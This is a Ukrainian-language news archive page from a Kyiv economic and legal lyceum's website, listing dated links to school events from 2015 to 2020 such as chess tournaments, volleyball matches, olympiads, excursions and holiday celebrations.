24 квітня <a href="/thems/about/news/2404201208_1.php" target=_top>Мистецтво і творчість не стоять на паузі</a><br>
22 квітня <a href="/thems/about/news/2204201538_1.php" target=_top>«Хто вдарив Землю в сонячне сплетіння? Хто спричинив конвульсії стихій?...»  (до Дня Землі та Міжнародного дня пам'яті Чорнобильської трагедії)</a><br>
17 квітня <a href="/thems/about/news/1704202125_1.php" target=_top>Велику ліцейну родину щиро вітаємо з Великоднем!</a><br>
1 квітня <a href="/thems/about/news/0104201010_1.php" target=_top>Всеукраїнська школа онлайн стартує 6 квітня!</a><br>
28 лютого <a href="/thems/about/news/2802202358_1.php" target=_top>День Економіста та Юриста на Масляну</a><br>
28 лютого <a href="/thems/about/news/2802202056_1.php" target=_top>Гайшук Ірина взяла участь у ІІ етапі (районному) Всеукраїнської учнівської олімпіади серед учнів 11-х класів</a><br>
23 лютого <a href="/thems/about/news/2302202029_1.php" target=_top>Тиждень з 17 по 20 лютого 2020 року в Економіко-правовому ліцеї пройшов під знаком подій, що відбулись на Майдані в лютому 2014 року</a><br>
22 лютого <a href="/thems/about/news/2202202029_1.php" target=_top>У ЕПЛ відбувся Мовний марафон до міжнародного дня рідної мови</a><br>
14 лютого <a href="/thems/about/news/1402201717_1.php" target=_top>Благодійний проект</a><br>
28 січня <a href="/thems/about/news/2801202020_1.php" target=_top>Збірна команда хлопців ЕПЛ взяла участь у районних змаганнях з волейболу «Шкільна волейбольна ліга України»</a><br>
24 січня <a href="/thems/about/news/2401202020_1.php" target=_top>Відбувся ліцейний етап змагань до шахового турніру «Деснянський – шаховий!»</a><br>
22 січня <a href="/thems/about/news/2201202020_1.php" target=_top>Учні 8-х та 9-х класів ЕПЛ взяли участь у створенні живого ланцюга Соборності на мосту Патона</a><br>
21 січня <a href="/thems/about/news/2101202239_1.php" target=_top>З 22 січня по 24 січня 2020 р. в економіко-правовому ліцеї відбудеться І етап змагань з шахів «Кришталева тура 2020»</a><br>
21 січня <a href="/thems/about/news/2101202159_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу «Шкільна волейбольна ліга України»</a><br>
20 січня <a href="/thems/about/news/2001202020_1.php" target=_top>Зимовий День науки</a><br>
	<p class=arhyear>2019
рік</p><p class=arhtext>	
19 грудня <a href="/thems/about/news/1912191911_1.php" target=_top>Починаються веселі зимові свята, засвічуються ялинки, а всі діти отримують такі бажані подарунки</a><br>
12 грудня <a href="/thems/about/news/1212192311_1.php" target=_top>Учні ЕПЛ взяли участь у науково-практичній конференції „Маркетингова освіта – шлях до успіху”</a><br>
27 листопада <a href="/thems/about/news/2711192213_1.php" target=_top>Учні 9 економіко-правового класу відвідали інтерактивну лекцію про Революцію Гідності та події на Сході</a><br>
27 листопада <a href="/thems/about/news/2711192117_1.php" target=_top>Учні 9-еп класу Іщенко Максим, Костюшко Олександр та Кашталяр Костянтин взяли участь у науково-практичній конференції «Бізнес-середовище в Україні»</a><br>
24 листопада <a href="/thems/about/news/2411192020_1.php" target=_top>22 листопада 2019 в 9 економічному класі відчинила свої двері Літературна вітальня</a><br>
8 листопада <a href="/thems/about/news/0811192259_1.php" target=_top>В Економіко-правовому ліцеї було свято – День української писемності та мови</a><br>
28 жовтня <a href="/thems/about/news/2810192018_1.php" target=_top>Ліцей вітає гурт APPLE із здобуттям Гра-Прі на конкурсі патріотичної пісні «Україна від А до Я» серед учнів закладів освіти Деснянського району міста Києва</a><br>
25 жовтня <a href="/thems/about/news/2510192323_1.php" target=_top>Cross cultural event</a><br>
25 жовтня <a href="/thems/about/news/2510192315_1.php" target=_top>Напередодні осінніх канікул в ліцеї пройшов Фруктово-овочево-гарбузяний день</a><br>
24 жовтня <a href="/thems/about/news/2410192315_1.php" target=_top>День відкритих дверей в Інституті Управління державної охорони України Київського національного університету імені Тараса Шевченка</a><br>
11 жовтня <a href="/thems/about/news/1110192208_1.php" target=_top>Відбулись військово-спортивні змагання «Нащадки козацького роду» (до Дня Захисника України)</a><br>
8 жовтня <a href="/thems/about/news/0810191509_1.php" target=_top>Початок жовтня для учнів Економіко-правового ліцею був надзвичайно насичений</a><br>
19 вересня <a href="/thems/about/news/1909191959_1.php" target=_top>Економіко-правовий ліцей плідно співпрацює з ГО «Громадський Рух «За Майбутнє»</a><br>
13 вересня <a href="/thems/about/news/1309192021_1.php" target=_top>Цього року ліцейна родина поповнилася трьома восьмими класами, одним дев'ятим, та й у десятих класах з'явились новачки</a><br>
9 вересня <a href="/thems/about/news/0809192212_1.php" target=_top>Екскурсія ліцеїстів на Київський бронетанковий завод</a><br>
6 вересня <a href="/thems/about/news/0609192112_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступенів Деснянського району міста Києва долучився до відзначення Дня підприємця України</a><br>
2 вересня <a href="/thems/about/news/0209192112_1.php" target=_top>Ось і закінчилося ще одне сповнене веселощів і радості літо</a><br>
29 травня <a href="/thems/about/news/2908192300_1.php" target=_top>Колективна творча справа, присвячена Дню науки</a><br>
27 травня <a href="/thems/about/news/2608190800_1.php" target=_top>Команда ЕПЛ взяла участь у районному етапі Всеукраїнської дитячо-юнацької військово-патріотичної гри «Сокіл» («Джура») – «Деснянська Січ»</a><br>
25 травня <a href="/thems/about/news/2505191920_1.php" target=_top>До Дня Києва в парку Кіото пройшов святковий концерт</a><br>
22 травня <a href="/thems/about/news/2205192020_1.php" target=_top>Нагородження переможців міського етапу конкурсу – захисту МАН (економіка)</a><br>
22 травня <a href="/thems/about/news/2205191202_1.php" target=_top>Учні ліцею відвідали Національний історико-меморіальний заповідник «Биківнянські могили»</a><br>
22 травня <a href="/thems/about/news/2205191201_1.php" target=_top>Новий склад ліцейного парламенту</a><br>
20 травня <a href="/thems/about/news/2005191201_1.php" target=_top>Європейський День сусідів (European Neighbours Day)</a><br>
15 травня <a href="/thems/about/news/1505192001_1.php" target=_top>Учні ЕПЛ взяли участь у ІІІ міському етапі Кубку Київського міського голови з шахів «Кришталева Тура - 2019»</a><br>
4 травня <a href="/thems/about/news/0405191515_1.php" target=_top>Вибирали Президента Ліцейного Парламенту</a><br>
20 квітня <a href="/thems/about/news/2004192208_1.php" target=_top>В Економіко-правовому ліцеї відбувся «SMART FEST» для учнів 7-8 класів ЗЗСО Лісового масиву і Троєщини</a><br>
18 квітня <a href="/thems/about/news/1804191100_1.php" target=_top>Замовлення підручників для 11 класів на 2019-2020 навчальні роки</a><br>
7 квітня <a href="/thems/about/news/0704191805_1.php" target=_top>Майстер-клас з української літератури на тему «В. Симоненко. Вічні цінності поезії «Лебеді материнства»</a><br>
29 березня <a href="/thems/about/news/2903192039_1.php" target=_top>Міський семінар-практикум на тему «Реалізація діяльнісного підходу на уроках біології у 10-11 класах»</a><br>
29 березня <a href="/thems/about/news/2903191758_1.php" target=_top>Екскурсія до Національного музею медицини України</a><br>
26 березня <a href="/thems/about/news/2603190959_1.php" target=_top>22 березня в ЕПЛ відбулося нагородження учнів-переможців ІІ Всеукраїнської інтернет-олімпіади (осіння сесія)</a><br>
23 березня <a href="/thems/about/news/2303191758_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у флешмобі «Час зупинити туберкульоз»</a><br>
22 березня <a href="/thems/about/news/2303190959_1.php" target=_top>«Захист Вітчизни» у 10-11 класах провели волонтери Деснянської районної організації Товариство Червоного Хреста</a><br>
21 березня <a href="/thems/about/news/2103192300_1.php" target=_top>Фінал змагань Деснянського району Кубку Київського міського голови з шахів «Кришталева тура»</a><br>
20 березня <a href="/thems/about/news/2003192058_1.php" target=_top>Учні ЕПЛ взяли участь у змаганнях ІІ етапу (район) Кубку Київського міського голови «Кришталева тура» з шахів</a><br>
8 березня <a href="/thems/about/news/0803192000_1.php" target=_top>Декада Предметної методичної комісії гуманітарних дисциплін</a><br>
6 березня <a href="/thems/about/news/0603191111_1.php" target=_top>9 березня запрошуємо на Масницю</a><br>
28 лютого <a href="/thems/about/news/2802192359_1.php" target=_top>Ліцеїсти відвідали Музей Державної фіскальної служби України</a><br>
28 лютого <a href="/thems/about/news/2802192358_1.php" target=_top>26 лютого відбулась зустріч батьків, вчителів та ліцеїстів на волейбольному майданчику</a><br>
27 лютого <a href="/thems/about/news/2702191231_1.php" target=_top>Учні 10-Е класу переглянули виставу ТЮГу «Лісова пісня»</a><br>
25 лютого <a href="/thems/about/news/2502191516_1.php" target=_top>У рамках Декади партнерства та комунікації «Творимо майбутнє разом» батьки ліцеїстів відвідали навчальні кабінети, бібліотеку та їдальню</a><br>
25 лютого <a href="/thems/about/news/2502191435_1.php" target=_top>У рамках Декади партнерства та комунікації «Творимо майбутнє разом» батьки учнів 10 економічного були присутні на уроці-проекті з біології на тему «Прояв генетичних закономірностей у моїй родині»</a><br>
24 лютого <a href="/thems/about/news/2402191516_1.php" target=_top>В Економіко-правовому ліцеї керівники гуртків звітували про свою роботу перед батьками</a><br>
24 лютого <a href="/thems/about/news/2402191515_1.php" target=_top>ХІХ Всеукраїнський конкурс науково-дослідних робіт «Універсіада»</a><br>
21 лютого <a href="/thems/about/news/2102191919_1.php" target=_top>Співпраця з Всеукраїнським Громадським Об'єднанням «Рух «За Майбутнє» (відео)</a><br>
21 лютого <a href="/thems/about/news/2102191915_1.php" target=_top>День рідної мови-2019</a><br>
21 лютого <a href="/thems/about/news/2102191911_1.php" target=_top>Зустріч в рамках Декади партнерства та комунікацій</a><br>
20 лютого <a href="/thems/about/news/2002192014_1.php" target=_top>Учні 8 економічного класу та вокальний ансамбль ліцею презентували Колективну Творчу Справу – літературно-музичну композицію «Герої не вмирають! (до дня Героїв Небесної Сотні)»</a><br>
17 лютого <a href="/thems/about/news/1702192020_1.php" target=_top>«Кришталева тура 2019». В Економіко-правовому ліцеї відбувся І етап</a><br>
29 січня <a href="/thems/about/news/2901192020_1.php" target=_top>Збірна юнаків ЕПЛ взяла участь у районних змаганнях з волейболу за програмою Спартакіади школярів Деснянського району м. Києва</a><br>
27 січня <a href="/thems/about/news/2701191937_1.php" target=_top>Екскурсія до музею</a><br>
27 січня <a href="/thems/about/news/2701191927_1.php" target=_top>Інтегровані уроки «Математичний баскетбол»</a><br>
27 січня <a href="/thems/about/news/2701191918_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу за програмою Спартакіади школярів Деснянського району</a><br>

20 січня <a href="/thems/about/news/2001191011_1.php" target=_top>Всеукраїнська учнівська олімпіада з фізичної культури</a><br>
18 січня <a href="/thems/about/news/2001191010_1.php" target=_top>На зимових канікулах наші учні економіко-правового ліцею відвідали мальований куточок Закарпаття</a><br>
16 січня <a href="/thems/about/news/1607191719_1.php" target=_top>Профорієнтація ліцеїстів у дії: співпраця з Київським міжнародним університетом</a><br>
14 січня <a href="/thems/about/news/1407191719_1.php" target=_top>В Україні потрійне свято. Християни східного обряду святкують Василя Великого</a><br>
	<p class=arhyear>2018
рік</p><p class=arhtext>	
21 грудня <a href="/thems/about/news/2112182212_1.php" target=_top>Збірна ЕПЛ взяла участь в Зимовому кубку з волейболу до Дня Св. Миколая серед школярів «Лісового» масиву</a><br>
21 грудня <a href="/thems/about/news/2112181212_1.php" target=_top>До Економіко-правового ліцею завітав Святий Миколай</a><br>
12 грудня <a href="/thems/about/news/1212181810_1.php" target=_top>Кінець першого семестру виявився дуже напруженим для наших ліцеїстів</a><br>
11 грудня <a href="/thems/about/news/1112182210_1.php" target=_top>Команда ЕПЛ взяла участь у міському півфінальному етапі гри «Інтелект - турнір»</a><br>
6 грудня <a href="/thems/about/news/0712182210_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
28 листопада <a href="/thems/about/news/2811182210_1.php" target=_top>День гостинності на кафедрі товарознавства, управління безпечністю та якістю КНТЕУ</a><br>
22 листопада <a href="/thems/about/news/2211182210_1.php" target=_top>Наукова конференція відділення економіки Київської Малої академії наук учнівської молоді та кафедри економіки освіти Національного педагогічного університету імені М.П. Драгоманова</a><br>
15 листопада <a href="/thems/about/news/1611182210_1.php" target=_top>Відбувся міський семінар «Освітометрія: управління навчально-виховним процесом з використанням інформаційно-комунікаційних технологій» за участю Панченко Алли Гнатівни</a><br>
14 листопада <a href="/thems/about/news/1411181617_1.php" target=_top>ЕПЛ знов зустрічав гостей</a><br>
10 листопада <a href="/thems/about/news/1011182240_1.php" target=_top>9 листопада ліцейна родина долучилася до написання Всеукраїнського диктанту єдності</a><br>
4 листопада <a href="/thems/about/news/0411181233_1.php" target=_top>Учні 8-х та 9-х класів ліцею відвідали виставку «Блокпост Пам'яті»</a><br>
3 листопада <a href="/thems/about/news/0311182211_1.php" target=_top>Учні 8-Е класу відвідали Меморіальний центр Голокосту «Бабин Яр»</a><br>
1 листопада <a href="/thems/about/news/0311182210_1.php" target=_top>Випускник ліцею Рустам Алоян завітав до ліцею та подарував книжки учням ЕПЛ</a><br>
1 листопада <a href="/thems/about/news/0111182210_1.php" target=_top>У жовтні у ліцеї пройшов І етап Всеукраїнських олімпіад з базових дисциплін</a><br>
1 листопада <a href="/thems/about/news/0111182311_1.php" target=_top>Ліцей гостинно відчинив двері для вчителів географії і економіки Деснянського району міста Києва</a><br>
29 жовтня <a href="/thems/about/news/2910181822_1.php" target=_top>В ЕПЛ відбулися осінні змагання з командних стрибків через скакалку серед ліцеїстів</a><br>
28 жовтня <a href="/thems/about/news/2808182357_1.php" target=_top>Посади дерево – віднови довкілля</a><br>
26 жовтня <a href="/thems/about/news/2610181158_1.php" target=_top>28 жовтня 2018 року відбудеться ІІІ київський дитячо-юнацький форум М18</a><br>
13 жовтня <a href="/thems/about/news/1410182118_1.php" target=_top>В Економіко-правовому ліцеї відбулися «Козацькі забави» – спортивно-військово-патріотичні змагання</a><br>
13 жовтня <a href="/thems/about/news/1310182118_1.php" target=_top>Красива осінь вишиває клени, а перші дні жовтня дарують нам  тепле і радісне свято – День учителя</a><br>
3 жовтня <a href="/thems/about/news/0310182118_1.php" target=_top>«Фестиваль ідей» пройшов вдало</a><br>
20 вересня <a href="/thems/about/news/2109182018_1.php" target=_top>19 вересня учні 9-11-х класів брали участь в установчій конференції відділення економіки в провідному економічному вузі України</a><br>
15 вересня <a href="/thems/about/news/1509182018_1.php" target=_top>В економіко-правовому ліцеї пройшов олімпійський тиждень</a><br>
14 вересня <a href="/thems/about/news/1409182018_1.php" target=_top>Найважливіша подія в житті нашого ліцею – це, звичайно, Посвята в ліцеїсти</a><br>
8 вересня <a href="/thems/about/news/0809182219_1.php" target=_top>Перша допомога. Флешмоб</a><br>
6 вересня <a href="/thems/about/news/0609181331_1.php" target=_top>Екскурсія по Дніпру</a><br>
4 вересня <a href="/thems/about/news/0409181029_1.php" target=_top>Учні юридичних класів ЕПЛ взяли участь в інтерактивному уроці-квесті за освітньою програмою «Україна – світ: ниті історії»</a><br>
3 вересня <a href="/thems/about/news/0309182359_1.php" target=_top>З новим 2018-2019 навчальним роком</a><br>


22 серпня <a href="/thems/about/news/2208181240_1.php" target=_top>23 серпня «У моєму серці Україна» до Дня незалежності України</a><br>
1 червня <a href="/thems/about/news/0106182020_1.php" target=_top>1 червня – Міжнародний день захисту дітей</a><br>
31 травня <a href="/thems/about/news/3105182030_1.php" target=_top>В ЕПЛ відбулось нагородження учнів, які брали участь у «Всеукраїнському Конкурсі робіт талановитої молоді у сфері грошей, фінансів та банківської справи» та віртуальній економічній грі «Стратегія банку на ринку фінансових послуг»</a><br>
31 травня <a href="/thems/about/news/3105182020_1.php" target=_top>Останній дзвінок</a><br>
19 травня <a href="/thems/about/news/1905182050_1.php" target=_top>Для учнів 9 економічного класу Міжнародний День вишиванки пройшов незвичайно</a><br>
17 травня <a href="/thems/about/news/1705182357_1.php" target=_top>ІІІ етап (місто) Кубку Київського міського голови з шахів «Кришталева Тура - 2018»</a><br>

17 травня <a href="https://drive.google.com/open?id=16PZkUUT4WKjtOMQ7JyyLqQWZOSVzfpK0" target=_blank>Літературно-художній альманах "Алхімія слова-2018"</a><br>

8 травня <a href="/thems/about/news/0804180848_1.php" target=_top>В економіко-правовому ліцеї відбудуться тестування у вигляді змагань</a><br>
26 квітня <a href="/thems/about/news/2604181900_1.php" target=_top>Участь ліцеїстів у міському правовому Турнірі «Я знаю свої права!»</a><br>
20 квітня <a href="/thems/about/news/2004181900_1.php" target=_top>Учні ЕПЛ взяли участь у ІІ етапу Кубку Київського міського голови з шахів «Кришталева Тура - 2018» серед 5-9 класів</a><br>
10 квітня <a href="/thems/about/news/1004182359_1.php" target=_top>Педагоги економіко-правового ліцею зустрілися на волейбольному майданчику зі збірними командами учнів</a><br>
6 квітня <a href="/thems/about/news/0904182331_1.php" target=_top>відбувся флеш-моб «Здоров’я для всіх»</a><br>
2 квітня <a href="/thems/about/news/0204181155_1.php" target=_top>Екскурсія для учнів 8 економічного класу</a><br>
17 березня <a href="/thems/about/news/1803182211_1.php" target=_top>Проведено заняття з медичної підготовки на тему «Надання домедичної допомоги. Накладання джгутів та турнікетів»</a><br>
15 березня <a href="/thems/about/news/1503182211_1.php" target=_top>Учні 10 юридичного та 11 юридичного класів зустрілися з працівниками Київської міської прокуратури №3</a><br>
14 березня <a href="/thems/about/news/1403182315_1.php" target=_top>Ми другий раз відзначаємо День українського добровольця</a><br>
9 березня <a href="/thems/about/news/0903182308_1.php" target=_top>Колективна творча справа, присвячена Міжнародному Дню боротьби за права жінок та миру</a><br>
6 березня <a href="/thems/about/news/0603180711_1.php" target=_top>ІІІ Кубок Київського міського голови з шахів «Кришталева тура-2018»</a><br>
28 лютого <a href="/thems/about/news/2802181058_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
21 лютого <a href="/thems/about/news/2102182210_1.php" target=_top>День рідної мови</a><br>
8 лютого <a href="/thems/about/news/0802182211_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
1 лютого <a href="/thems/about/news/0102182215_1.php" target=_top>В Економіко-правовому ліцеї ІІ-ІІІ ступенів Деснянського району міста Києва відбулося перше заняття з підготовки до Всеукраїнської військово-патріотичної гри «Сокіл (Джура)»</a><br>
31 січня <a href="/thems/about/news/3101182215_1.php" target=_top>Учні 10 юридичного класу провели літературно-музично-історичну композицію «Пам’яті тридцяти»</a><br>
22 січня <a href="/thems/about/news/2201181959_1.php" target=_top>Зустріч учнів Економіко-правового ліцею ІІ-ІІІ ступенів Деснянського району міста Києва з представниками Громадського об’єднання «Національний альянс»</a><br>
14 січня <a href="/thems/about/news/1401181700_1.php" target=_top>Зимові канікули: поїздка до зачарованого Закарпаття!</a><br>
	<p class=arhyear>2017
рік</p><p class=arhtext>	15 грудня <a href="/thems/about/news/1512172320_1.php" target=_top>Ліцей долучився до Всеукраїнської акції «Подаруй свято бійцям»</a><br>
11 грудня <a href="/thems/about/news/1112172311_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
6 грудня <a href="/thems/about/news/0612172018_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у культурно-патріотичній акції до Дня Збройних сил України</a><br>
22 листопада <a href="/thems/about/news/2211172357_1.php" target=_top>«Майбутня професія – юрист!» у рамках реалізації правоосвітнього проекту «Я маю право»</a><br>
20 листопада <a href="/thems/about/news/2011172300_1.php" target=_top>Відбувся і (ліцейний) етап всеукраїнських олімпіад з базових дисциплін, в якому взяли участь більше 150 ліцеїстів</a><br>
20 листопада <a href="/thems/about/news/2011172302_1.php" target=_top>15 листопада ліцеїсти взяли участь у VIII Міжнародній природознавчій грі «Геліантус»</a><br>
19 листопада <a href="/thems/about/news/2011172301_1.php" target=_top>Ліцеїсти долучилися до написання диктанта національної єдності</a><br>
9 листопада <a href="/thems/about/news/0911172359_1.php" target=_top>Учні економіко-правового ліцею включені до «Школи молодого юриста» міста Києва!</a><br>
16 жовтня <a href="/thems/about/news/1710172359_1.php" target=_top>«Рухова активність – здоровий спосіб життя – здорова нація»</a><br>
16 жовтня <a href="/thems/about/news/1610172359_1.php" target=_top>Участь учнів економіко-правового ліцею у круглому столі</a><br>
15 жовтня <a href="/thems/about/news/1510172359_1.php" target=_top>Патріотичне виховання</a><br>
14 жовтня <a href="/thems/about/news/1410172359_1.php" target=_top>Напередодні Дня Захисника України</a><br>
5 жовтня <a href="/thems/about/news/0510172359_1.php" target=_top>Зустріч із суддею</a><br>
5 жовтня <a href="/thems/about/news/0510172358_1.php" target=_top>Екскурсія до Конституційного Суду України</a><br>
1 жовтня <a href="/thems/about/news/0310172359_1.php" target=_top>«Про затвердження Порядку проведення щорічного оцінювання фізичної підготовленості населення України»</a><br>
30 вересня <a href="/thems/about/news/3009172315_1.php" target=_top>Найважливіша подія в житті нашого ліцею – це, звичайно, Посвята в ліцеїсти</a><br>
1 вересня <a href="/thems/about/news/0309171859_1.php" target=_top>Перший дзвоник</a><br>
1 червня <a href="/thems/about/news/0206172218_1.php" target=_top>1 червня – Міжнародний День захисту дітей</a><br>
26 травня <a href="/thems/about/news/3105171400_1.php" target=_top>В ліцеї пролунав Останній дзвоник</a><br>
24 травня <a href="/thems/about/news/2405172358_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у ІІ етапу (район) Кубку Київського міського голови з шахів «Кришталева Тура»</a><br>
18 травня <a href="/thems/about/news/1805172020_1.php" target=_top>18 травня 2017 року – Всесвітній День вишиванки</a><br>
18 травня <a href="/thems/about/news/1805172012_1.php" target=_top>В економіко-правовому ліцеї привітали учнів, які протягом року наполегливо працювали та здобули перемоги у районних та міських етапах Всеукраїнських учнівських олімпіадах з базових дисциплін, науково-дослідницьких робіт МАН, районних та міських конкурсах</a><br>
14 травня <a href="/thems/about/news/1405171318_1.php" target=_top>Учні 10-11-их класів Економіко-правового ліцею брали участь у ХХІІ Всеукраїнському Військово-патріотичному зборі, який відбувся в місті Житомир</a><br>
26 квітня <a href="/thems/about/news/2604172348_1.php" target=_top>Вибори Президента ліцейного Парламенту</a><br>
20 квітня <a href="/thems/about/news/2004172304_1.php" target=_top>14 березня в рамках Тижня Цивільного захисту в ЕПЛ було проведено День цивільного захисту</a><br>
18 квітня <a href="/thems/about/news/1804172304_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у І етапі змагань на Кубок Київського міського голови з шахів «Кришталева тура» серед учнів навчальних закладів міста Києва</a><br>
18 квітня <a href="/thems/about/news/1804171004_1.php" target=_top>До свята Великодня учні 8-х та 9-х класів виготовили писанки різними техніками та великодні смаколики</a><br>
13 квітня <a href="/thems/about/news/1304171759_1.php" target=_top>В Економіко-правовому ліцеї ІІ-ІІІ ступенів проведено демо-урок «Нові можливості IT з використанням інтерактивної дошки на уроці англійської мови»</a><br>
7 квітня <a href="/thems/about/news/0704172359_1.php" target=_top>Відкритий урок на тему: «Село як світ чисельністю в 100 мешканців» в рамках програми Європейського Союзу «Інтеграція через діалог»</a><br>
6 квітня <a href="/thems/about/news/0604172359_1.php" target=_top>Міжнародний день спорту на благо розвитку та миру</a><br>
20 березня <a href="/thems/about/news/2003172217_1.php" target=_top>Декада кафедри філологічних дисциплін</a><br>
15 березня <a href="/thems/about/news/1603171717_1.php" target=_top>Відбувся семінар «Управління навчально-виховним процесом з використанням інформаційно-комунікаційних технологій в економіко-правовому ліцеї II-III ступенів Деснянського району міста Києва»</a><br>
15 березня <a href="/thems/about/news/1503171717_1.php" target=_top>Зустріч учнів 8 економічного класу з добровольцями ОЗСП НГУ «Азов»</a><br>
7 березня <a href="/thems/about/news/0703171708_1.php" target=_top>Відкритий виховний захід – літературно-музична композиція «Берегині роду нашого (до Міжнародного Дня прав жінок і миру)»</a><br>
2 березня <a href="/thems/about/news/0503171908_1.php" target=_top>В Деснянському районі відбулися уже традиційні змагання з кульової стрільби, присвячені вшануванню пам’яті Героя Радянського Союзу Людмили Павлюченко</a><br>
28 лютого <a href="/thems/about/news/0403171908_1.php" target=_top>В лютому в Деснянському районі пройшов конкурс із армрестлінгу</a><br>
25 лютого <a href="/thems/about/news/2502172315_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
21 лютого <a href="/thems/about/news/2102171848_1.php" target=_top>В ліцеї відбувся флеш-моб та вікторина до Міжногородного дня рідної мови</a><br>
20 лютого <a href="/thems/about/news/2002171848_1.php" target=_top>Інформація до декади англійської мови</a><br>
17 лютого <a href="/thems/about/news/1902172315_1.php" target=_top>Збірна команда дівчат ЕПЛ взяла участь у районних змаганнях з волейболу</a><br>
6 лютого <a href="/thems/about/news/0602172318_1.php" target=_top>Дуже вдячні всім, хто не залишився байдужим і долучився до збору допомоги прифронтовій Авдіївці</a><br>
31 січня <a href="/thems/about/news/3101172358_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
21 січня <a href="/thems/about/news/2101172318_1.php" target=_top>Зимові канікули: традиційна подорож до мальовничих Карпат!</a><br>
	<p class=arhyear>2016
рік</p><p class=arhtext>	13 грудня <a href="/thems/about/news/1312161439_1.php" target=_top>Всеукраїнська учнівська олімпіада з фізичної культури</a><br>
12 листопада <a href="/thems/about/news/1211161759_1.php" target=_top>Ось і пройшли довгождані осінні канікули</a><br>
12 листопада <a href="/thems/about/news/1211161749_1.php" target=_top>Мандрівка у світ науки!</a><br>
9 листопада <a href="/thems/about/news/0911161759_1.php" target=_top>Всеукраїнського радіодиктанту національної єдності</a><br>
7 листопада <a href="/thems/about/news/0711161759_1.php" target=_top>22 та 29 жовтня відбувся І етап Всеукраїнських олімпіад з базових дисциплін, в якому взяли участь більше 150 ліцеїстів</a><br>
31 жовтня <a href="/thems/about/news/3110161400_1.php" target=_top>Рухливі перерви займають особливе місце у розкладі шкільного дня</a><br>
30 жовтня <a href="/thems/about/news/3010161400_1.php" target=_top>27 жовтня відбувся волейбольний матч між командою вчителів та командою ліцеїстів</a><br>
16 жовтня <a href="/thems/about/news/1610162018_1.php" target=_top>Осінні ліцейні змагання з командних стрибків через скакалку</a><br>
27 вересня <a href="/thems/about/news/2709162319_1.php" target=_top>У Житомир пройшов ХХ Військово-патріотичний збір серед учнів 10-11 класів та студентів на базі Житомирського військового інституту імені С. П. Корольова та на полігоні Житомирського бронетанкового заводу</a><br>
18 вересня <a href="/thems/about/news/1809162126_1.php" target=_top>Найважливіша подія в житті нашого ліцею – це, звичайно, Посвята в ліцеїсти</a><br>
1 вересня <a href="/thems/about/news/0109162126_1.php" target=_top>Перший дзвоник</a><br>
1 червня <a href="/thems/about/news/3105162200_1.php" target=_top>У травні учні ліцею у рамках профорієнтаційної роботи відвідали Державний університет телекомунікацій</a><br>
23 травня <a href="/thems/about/news/2305162200_1.php" target=_top>21 травня в Деснянському районному парку «Молодіжний» відбувся легкоатлетичний забіг «Троєщина спортивна»</a><br>
26 квітня <a href="/thems/about/news/2604161853_1.php" target=_top>Відзначення 30-х роковин Чорнобильської катастрофи в економіко-правовому ліцеї</a><br>
24 квітня <a href="/thems/about/news/2504160817_1.php" target=_top>22 квітня 9 економічний клас  представили свою  КТС – «День науки»</a><br>
17 квітня <a href="/thems/about/news/1704162358_1.php" target=_top>Збірна команда ЕПЛ юнаків та збірна команда дівчат взяли участь у змаганнях з волейболу</a><br>
13 квітня <a href="/thems/about/news/1304162307_1.php" target=_top>Учні 8-9-х класів взяли участь у змаганнях на Кубок Київського міського голови з шахів «Кришталева тура»</a><br>
1 квітня <a href="/thems/about/news/0104161201_1.php" target=_top>Змістовне дозвілля ліцеїстів під час весняних канікул-2016</a><br>
14 березня <a href="/thems/about/news/1403161512_1.php" target=_top>Свято весни в ЕПЛ</a><br>
4 березня <a href="/thems/about/news/0403161812_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступеня став переможцем конкурсного відбору проекту «STEM: професії майбутнього»</a><br>
2 березня <a href="/thems/about/news/0203161451_1.php" target=_top>Вітаємо переможця ІІІ (міського) етапу Всеукраїнської олімпіади з економіки Бєляєва Микиту, учня 9-е класу</a><br>
1 березня <a href="/thems/about/news/0103161446_1.php" target=_top>Бесіди з правового виховання в Економіко-правовому ліцеї</a><br>
28 лютого <a href="/thems/about/news/2802160712_1.php" target=_top>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</a><br>
23 лютого <a href="/thems/about/news/2302160200_1.php" target=_top>На базі Економіко-правового ліцею відбувся семінар-практикум вчителів історії та правознавства «Створення медіапродукції, яка сприяє національній та громадянській самоідентифікації учнівської молоді»</a><br>
19 лютого <a href="/thems/about/news/1902161804_1.php" target=_top>До Дня Героїв Небесної Сотні в Економіко-правовому ліцеї пройшла лінійка-реквієм «Герої не вмирають»</a><br>
17 лютого <a href="/thems/about/news/1702162209_1.php" target=_top>Ліцеїсти взяли участь у Всеукраїнській акції «Журавлики»</a><br>
16 лютого <a href="/thems/about/news/1602162107_1.php" target=_top>Нагородження відмінників та переможців індивідуального рейтингу</a><br>
11 січня <a href="/thems/about/news/1101162259_1.php" target=_top>Інтелектуальний проект «Ерудити правознавства»</a><br>
4 січня <a href="/thems/about/news/0401161919_1.php" target=_top>Новорічний експрес Економіко-правового ліцею II-III ст.</a><br>
    	<p class=arhyear>2015
рік</p><p class=arhtext>	21 грудня <a href="/thems/about/news/2112151020_1.php" target=_top>18 грудня в ліцеї відбувся казковий захід «Миколай, до нас в гості завітай!»</a><br>
20 грудня <a href="/thems/about/news/2012152020_1.php" target=_top>Зустріч учнів ЕПЛ з бійцями I окремої штурмової роти Добровольчого українського корпусу</a><br>
16 грудня <a href="/thems/about/news/1612152348_1.php" target=_top>Всеукраїнська учнівська олімпіада з фізичної культури</a><br>
14 грудня <a href="/thems/about/news/1412152348_1.php" target=_top>Учні Економіко-правового ліцею побували в гостях у Київського апеляційного господарського суду</a><br>
